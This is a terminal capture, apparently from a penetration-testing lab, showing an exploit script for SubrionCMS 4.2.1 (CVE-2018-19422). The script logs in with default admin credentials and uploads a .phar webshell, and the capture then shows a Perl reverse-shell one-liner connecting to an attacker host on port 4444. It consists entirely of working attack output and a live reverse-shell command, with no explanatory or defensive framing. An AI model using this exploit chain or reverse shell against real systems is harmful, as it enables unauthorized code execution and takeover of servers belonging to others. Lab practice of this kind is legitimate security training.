 ┌──(afu-venv)─(kali㉿kali)-[~/Desktop/afu-venv]
└─$ python exploit.py -u http://192.168.198.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.198.163/panel/
[+] Success!
[+] Got CSRF token: 5UNnT1zlJUDxlFBlZJW7DJX5NX2VdNUF6prbKstw
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: poyrzqsvoaithqc
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.198.163/panel/uploads/poyrzqsvoaithqc.phar
$ perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.45.233:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
$